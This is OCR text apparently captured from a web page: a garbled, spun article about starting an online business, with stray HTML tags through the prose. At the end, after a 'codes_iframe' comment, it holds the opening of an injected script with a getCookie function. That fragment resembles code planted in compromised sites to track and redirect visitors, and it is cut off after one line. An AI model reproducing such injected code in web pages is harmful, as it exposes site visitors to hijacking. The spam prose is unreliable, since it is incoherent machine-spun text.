
up and running in a matter of a few days and
nights. To start a new business, you need to offer
a services or have a product or service to sell.
Next you will need to signup a domain name (e.
g. www.yourdomain ). Finally, you need to obtain
a Website hosting and Website design Firm to
design you a custom made website, and get
them to host your websites on their storage
space. And there you are, you are ready to
continue! /p p 6. Massive opportunity /p p This is
a completely new world, lots of people access the
Internet for conversation, education, amusement
and business every day. This is a huge
promoting opportunity for your business. Do not
let this kind of opportunity try you by simply!! /p
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;